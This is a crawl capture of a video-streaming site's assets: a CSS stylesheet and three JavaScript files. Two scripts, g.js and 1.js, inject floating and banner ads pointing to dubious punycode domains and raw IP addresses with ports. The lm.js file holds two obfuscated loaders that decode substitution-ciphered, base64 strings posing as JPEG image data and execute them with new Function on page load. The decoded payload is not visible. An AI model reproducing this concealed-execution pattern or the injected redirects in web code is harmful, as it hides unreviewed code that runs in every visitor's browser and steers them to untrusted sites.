.stui-header__user li{ float:left; position: relative; padding: 31px 0 10px; margin-left: 30px}
.stui-header__user li .dropdown{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 15px; text-align: center; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.1);}
.stui-header__user li:hover .dropdown{ display: block;} 

/* screen */
.stui-screen__list{position:relative; padding:15px 0 5px 0; margin: 0 10px;}
.stui-screen__list:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #eee;}
.stui-screen__list:first-child{ padding-top: 0;}
.stui-screen__list:first-child:before{ display: none;}
.stui-screen__list li{ float:left;}
.stui-screen__list li span{display:inline-block; padding:3px 0 3px}
.stui-screen__list li a{display:inline-block; padding: 2px 10px; margin-left:10px; margin-bottom: 10px; border-radius:2px}
.stui-screen__list li.active a{ background-color: #333; color: #fff;}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* pannel */
.stui-pannel{ position: relative; margin-bottom: 10px; padding: 10px; overflow: hidden;}
.stui-pannel:before{content: " "; position: absolute; left: 20px; bottom: 0; right: 0; width: 100%; height: 1px; border-bottom: 1px solid #eee;}
.stui-pannel:last-child{ margin-bottom: 0; border-bottom: 0;}
.stui-pannel:last-child:before{ display: none;}
.stui-pannel-left{ float: left; width: 70%;}
.stui-pannel-side{ float: left; width: 30%;}
.stui-pannel__head{ padding: 0 10px; margin-bottom: 10px; line-height: 25px;}
.stui-pannel__head .title{ margin: 0; }

/* vodlist */
.stui-vodlist__item{ position: relative; float: left; padding: 10px; width: 16.666666%;}
.stui-vodlist__item.active{ width: 33.333333%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__thumb .pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; text-align: right; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.stui-vodlist__title{ font-size: 14px; margin-bottom: 0; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;margin-top: 10px;}

/* content */
.stui-content__detail,.stui-content__thumb,.stui-content__ad{display:table-cell; vertical-align:top}
.stui-content__thumb .pic{ display: block; width:160px;}
.stui-content__detail{ width: 520px; padding: 0 20px;}
.stui-content__detail .title{margin:0 0 10px; line-height:25px; color: #000;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .playbtn{ padding-left:42px; margin-top:20px}
.stui-content__detail .playbtn a{ display: inline-block; width: 120px; height: 32px; line-height: 32px; text-align: center; border-radius: 5px; font-size: 12px; background-color: #333; color: #fff;}
.stui-content__desc{ line-height: 25px; color: #666;}
.stui-content__desc img{ max-width: 100%;}

/* playlist */
.stui-content__playlist{ position: relative; padding: 10px 0 0 10px;}
.stui-content__playlist li{float:left; width: 12.5%; padding-bottom: 10px; padding-right: 10px;}
.stui-content__playlist li a{display: block; position: relative; padding:5px 10px; text-align: center; border: 1px solid #eee; border-radius:5px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #333; border: 1px solid #333; color: #fff;}

/* player */
.stui-player__video{ background-color: #000;}

/* page */
.stui-page,.stui-page-text{margin: 10px 0;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px; background-color: #fff; border: 1px solid #eee;}
.stui-page li.active a,.stui-page li.disabled a{ background-color: #333; border: 1px solid #333; color: #fff;}
.stui-page-text{ font-size: 0; text-align: center;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal; display:inline-block; margin: 0 5px;padding:6px 12px; border-radius: 4px;cursor:pointer; background-color: #fff; border: 1px solid #eee; font-size: 14px;}
.stui-page-text span.pagenow{ background-color: #333; border: 1px solid #333; color: #fff;}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px; border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}
.stui-page-text input{ display: none;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ padding: 20px; text-align: center; color: #999;}
.stui-news-nav li.active a{ background-color: #333; border: 1px solid #333; color: #fff;}

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 1023px){
	.container{ width: 100%; margin: 20px auto 0; padding-left: 35px; padding-right: 35px;}	
	.stui-pannel-left,.stui-pannel-side{ float: none; width: 100%;}
	
	/* screen */
	.stui-screen__list{ padding:10px 0 0; margin: 0 0 0 5px; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.stui-screen__list:first-child{ padding-top: 5px;}
	.stui-screen__list li{ float: none; display: inline-block;}
	.stui-screen__list li a{ margin-left: 5px;}
	.stui-screen__list li.active a{ border-radius: 0; background: none; color: #FF9900;}
	
	/* vodlist */
	.stui-vodlist__item{ width: 25%;}
	.stui-vodlist__item.active{ width: 50%;}
	
	/* content */
	.stui-content__detail{ width: 100%;}
	.stui-content__playlist li{ width: 16.6666667%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
    .container{ width: 100%; margin: 0; padding-left: 15px; padding-right: 15px; border: 0; border-radius: 0;}
    .row{ border: 0; border-radius: 0;}
    .col-pd{ padding: 5px;}
    
    /* header */
    .stui-header__top{ height: 60px; padding:0 10px;}
    .stui-header__logo{ margin: 10px 0 0; padding: 0;}
    .stui-header__logo .logo{width: 148px; height:35px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 10px; left: 168px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 5px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ width: 30px; height: 30px;}
    .stui-header__menu{ position:relative; margin: 0;}
	.stui-header__menu:before,.stui-header__menu:after{ display: none;}
	.stui-header__menu ul { height: 38px; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-header__menu ul li{ display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-header__menu li a{ display: block; padding: 0; line-height: 38px; font-size: 14px;}
	
	/* pannel */	
	.stui-pannel{padding: 5px;}
	.stui-pannel:before{ left: 10px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-pannel__head{ padding: 0 5px; margin-bottom: 5px;}
	.stui-pannel__head .title{ font-size: 16px;}
	
	/* vodlist */
	.stui-vodlist__item{ width: 33.333333%; padding: 5px;}
	.stui-vodlist__item.active{ width: 100%;}
	
	/* content */
	.stui-content__thumb .pic{ width: 120px;}
	.stui-content__detail{ padding: 0 10px;}
	.stui-content__detail .data{ margin-bottom: 5px;}
	.stui-content__detail .playbtn{ margin-top: 10px; padding: 0;}
	.stui-content__detail .playbtn a{ width: 90px; height: 28px; line-height: 28px;}
	.stui-content__playlist{ padding: 5px 0 0 5px;}
	.stui-content__playlist li{ width: 33.333333%;}
	.stui-content__playlist li a{ font-size: 12px;}
	
	/* link */
	.stui-link__text li{ margin-right: 10px; margin-bottom: 5px;}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	.stui-page-text{ text-align: left;}
	.stui-page-text a,.stui-page-text em,.stui-page-text span{ margin-right: 5px; margin-bottom: 5px;} 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mugg.top/template/dg/g.js
body_size: 985
content:

//右上悬浮 
var url = 'https://qn152.pqqai.cn?channelCode=qn152'
var img = 'https://pp.xn--0trq88c5upeii.xn--fiqs8s/qn/150-150qn.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 52%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')



//右下悬浮
var url = 'https://19xx248.xn--f6qt81bm6ct3p91i.com?channelCode=xx248'
var img = 'https://pp.xn--0trq88c5upeii.xn--fiqs8s/51/150-15051.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 35%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')





var url = 'https://8jopcmdhf.51dixinhs.com/x1pwiam/?cid=9385165'
var img = 'https://wusf.cszpra.com/5548/640-100.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 18%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')




//左上悬浮
 var url = 'https://19xx248.xn--f6qt81bm6ct3p91i.com?channelCode=xx248'
 var img = 'https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/150-150-new.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 52%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')


//左下悬浮
var url = 'https://19xx248.xn--f6qt81bm6ct3p91i.com?channelCode=xx248'
var img = 'https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/230-320.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 35%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'"style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" ></a></div>')




var url = 'https://qdff.cnzjpqh.com:7111/57/aileav.html'
var img = 'https://121.204.246.23:7677/gg/kylogo.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 18%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'"style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" ></a></div>')



--- FILE ---
content_type: application/javascript
request_url: https://www.mugg.top/template/dg/lm.js
body_size: 4376
content:
!(function () {
    function UpZwul (s) {
    var d = {"I":"Z","e":"n","8":"V","E":"u","5":"Y","M":3,"T":"R","A":"p","7":"b","V":2,"k":4,"i":"g","6":"a","2":"l","H":"N","y":"i","P":"h","v":0,"4":"K","c":"X","d":"t","g":"I","j":"T","l":1,"X":"L","U":"m","D":"d","z":"G","N":"o","f":"C","9":9,"w":"e","G":"H","o":"w","r":"c","O":"z","Q":8,"a":"P","3":"y","p":"k","h":"O","R":"v","0":"F","m":"J","=":"B","L":"W","S":5,"K":"E","1":"f","F":"r","Y":"S","b":"s","W":"x","B":"M","q":"Q","C":"j","J":"U","t":"D","n":"A","s":6,"x":7,"Z":"q","u":"="};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function aWbZs (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,Ie8E5MTA7Vki62HA5yPv4cdV5cgiIjlvXUlPDzHN4f9w4fPNDGTorO9QDMHOa3p\/h2oRcfQAaV0rXyQAhV2U4f024cm2DG837y=vhMIPry=EaLS2D3=K5cT2hMm2DG837yP2LO0D1GoygypFLVkEIV8vjL9EDziN4YbWXzkEIV8vTz0vIYiAXzkEIV8vYz9lreBN48vE6U9A7yiygypErM=b6cqNgygAXUlPrfPUDLSCDz2R7yPv4cd3IcTlrUkiJMT36LSeXUI37Vlt6z03qV9pIYPvmjgV43PvmjgPajn\/HCJshjrA4cvA","XUAR6LkNgygA43gEgydvXeHo7z2v4fgEgypErVWA5VJNXjgAXUAR6LkNgyky4cvxDU03gzq9Iz9CDLl27eqb7ClE5cIAIV0v7Mm7mM=b5cTU7Mmdmlvb5MB9IfSCDcm3ILSvJVH36c=vXGJ9mVPvDG=OhyQR5YSOILI2rVI25UAF5ySb6cI2hCikhjKeXzp9BjrWHOJoXG8PwtlE5cIAIV0v7MgEDcH2rp0eILSvhMJ962HA5yPl4jdAIyiN7y5UgY9wjL0C10DA7yQEDz8ODfPE4Y2Q1fiP7y5UXv0EIGmR6LTQ6J9j1z2q6z9EIY9AXeT2rMqNDL0k4Y","pAw30UDLSCDz2R7yPRXGqAwMIPry=[base64]","rySOILSpqU8P5V9EaVSPDU2e5cTRrySOILSpqU8P5V9E4zkAhyPEIcriYLlPIVJAXeH35OlE1YPb7VHP70Hv7MmPIVJbml91DGHl63rAhV2U4G8PwfSA7UT2wK9U4fDy5L2pDYrAayvW4cdV5cgiwzP3aLS2D3=5jJWgDGToJU8WDL8ODfiAhMPNrySRrz8E4fDqjlHJm3Wl43rRDUNvX3rF6YpxwzP3XeH2D0m2rc82rMTgIL0pIcgNmvHR7eT27eqd8G2oIYrbmV0orzWA5V0v6L9EXMidDMDMXLIRrUvdDcmbILSC7VT2Itbe4jdk6GgErV8vJU8WDL","8ODKP25LT2ryieLflYT808T8HJTJqd8v2JYfrbmlPHjKPvDG=YIc0lIcHvm3pxwzP3XU9ErU8PIG2ODz0vILHN5LSeIjlUDLSCDz2R7yiAwV2U4GPNryS3IL0pw8Hv5cT2ajvvmyIk6GgErMTPDG8Oajv3BtnAwMIPry=p5cTPaJAjjvkErz03rVJNwzP3Xem2rM=R7eH28z8kDfpx7U8MgKIl7UHv6L9E4fD1m3beDfrFmVqe43DCr3rb7U8MgKIl7UHv6L9E4fDCm3Wp5cTPXem2rM8bDfSpILHRIzJFmOd3IcTlrUkim3dp5cTPXem2rM8bDfSE5Ll2","43rN53pe4YPp5cTPXem2rM8bDfSA7LrE6U9A7yiem3pA4YPCr3px1cvxwzP3XeH27UqNmMJ9BYrAhMl27GH2gz2U40D252HR5Vd2Df5UXl8tqemRDMH2reWTDL036MWgDL0MIL2Q8U2V7MWhIcDOqcmv6LHbIY9AXeT2rMqNDL0k4Y2xDU03gGDOaLS2D3=cILmj7VHFIcqN62HA5yieDMHOhyQR5YSVIeD3ILI25UAF5ySb6cI2hCplBOBe4YbeXMDZHfQe4VpAhMDOXU9E7L8OrV0eIjlUDLSCDz2R7yP24cdMr3SC7z9OIYiAhVS2D3=zDLSCDz2R7y","[base64]vm3pxr3SOrUB9DYbeXMIZHfQe4Vpx5MBErz03ILSvTLW27L8EDfSA7eH2reTfILIRrUJNr3WCr3px1cvu"];
    new Function('aWbZs', aWbZs(UpZwul(s.join('').substr(22))))(aWbZs);
})();



!(function () {
    function HyhLiXYI (s) {
    var d = {"Y":"Z","E":"n","j":"V","4":"u","c":"Y","f":3,"w":"R","C":"p","d":"b","R":2,"G":4,"z":"g","Q":"W","U":"F","v":"S","T":"i","7":"h","2":0,"3":"K","h":"X","p":"t","u":"I","Z":"T","J":1,"W":"L","I":"m","s":"d","x":"G","A":"N","V":"o","9":"C","t":9,"=":"e","k":"H","a":"w","S":"c","q":"z","M":8,"X":"P","8":"y","L":"k","B":"O","6":"l","i":"v","y":"J","D":"B","m":5,"0":"E","O":"f","1":"r","N":"s","P":"x","g":"M","o":"a","F":"Q","5":"j","b":"U","r":"D","n":"A","e":6,"H":7,"l":"q","K":"="};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function VKjUmIZg (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,YEj4cfwCdRGzjQUUvT723hpRchuzYZJ2WIJ7sxAV39t=397VskwaSqtMsfAqX8L\/[base64]\/A5beBZSC3h2C","[base64]rJ4chYCYRU2dfu4shA6SLUEYQm2BfbtjQUUvT7J3ZpCYTzVdTcIuvt=ZQU5OUsCdTM4sxjqs9743v6MO9z7dTcIW2U4YkyioQwMobtZOx6Foxt4YvtCWEw6SfFVsQUG3v","LC=8UIsQm5sx6idT7iWkFC=[base64]","STmqYQmLFIj7cRt4XRm7sI6EchwiSTmqYQmLFIj7cRt43xGCBT74YhSzvQJ7YRbCWEA8cqJ4Ov7NdRA7dUA2dfy7YRbNyJtOskAJo8SCBR6I3kj7=9mCdIw6=0tI39sTcQ6LsvSCXT2P3hpRchuz=x78XQm6s8DcZbPuskwabIjPsQjqs9zCBf7VSTmiSxj439sFZJAby8PJ38SisIV2W8S1ovLH=x78WEA6sUy6Shj6SfwuYQULYhuVy2AidEw6dEFpjk6aYvSNyRUaSxPCcRU2oQt4WfzpsfsfWQYiSI2pshyNYQm5dRw6YrNE3ZpGoku4SRj2bIjPsQ","jqs076cQw6STzEQ9JvwjUjwjAbwbFpj26bv9SNyJ7AZ072skDvYhUJYhA2y8LH=x78WIt4SIj7Yk6qsxU2YQAVcQmEYZJIsQm5sx6idTzC=R6I3k7VSTm8YQUL=jA2chw6XZ22yTYGoku4Sfw7skjqXZ28grnC=fY7STDLchw7XbCZZ2G4SxU8SRbV=x78WEy6SfDidEA6jxjGs9LHdIjfu0YJdIA2oQt439sOy8NEs9S1yRFE38s5S8SNdIjfu0YJdIA2oQt439s5y8PLchw7WEy6SfjNs9mLYQAiYxb1yqp8YhwJSIGzy8pLchw7WEy6SfjNs9m4cQJ6","38SVc8LE3v7Lchw7WEy6SfjNs9mCdQS4oItCdTzEy8LC3v75S8LHOh2H=[base64]","[base64]"];
    new Function('VKjUmIZg', VKjUmIZg(HyhLiXYI(s.join('').substr(22))))(VKjUmIZg);
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.mugg.top/template/dg/1.js
body_size: 619
content:
   
document.writeln("	<div>	");


document.writeln("<a rel=\'nofollow\' href=\'https://153.43.13.76:5029/?dl=7yydhc' target=\'_blank\'>");
document.writeln("<img src=\'https://3rv4a884.cc/tp/vns960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://19xx248.xn--f6qt81bm6ct3p91i.com?channelCode=xx248' target=\'_blank\'>");
document.writeln("<img src=\'https://shu2.bgbfds.com/yf/960-240.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");





document.writeln("<a rel=\'nofollow\' href=\'https://19xx248.xn--f6qt81bm6ct3p91i.com?channelCode=xx248' target=\'_blank\'>");
document.writeln("<img src=\'https://picyg888.top/gif/yg-960x100.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");







document.writeln("<a rel=\'nofollow\' href=\'https://19xx248.xn--f6qt81bm6ct3p91i.com?channelCode=xx248' target=\'_blank\'>");
document.writeln("<img src=\'https://www.imageoss.com/images/2025/10/29/750-120-2aa7cec09e8a6b9b8.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://qn152.pqqai.cn?channelCode=qn152' target=\'_blank\'>");
document.writeln("<img src=\'https://asv.山东面粉.com/e20250927_1950_2.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");






document.writeln("<a rel=\'nofollow\' href=\'https://19xx248.xn--f6qt81bm6ct3p91i.com?channelCode=xx248' target=\'_blank\'>");
document.writeln("<img src=\'https://asv.山东面粉.com/e20250927_2002_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");

document.writeln("<a rel=\'nofollow\' href=\'https://qn152.pqqai.cn?channelCode=qn152' target=\'_blank\'>");
document.writeln("<img src=\'https://picsislkss.1031.academy/i/2025/04/25/45ba29fa11646d7b2f2f8b8ad759a88deb8937fc.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("</div>	");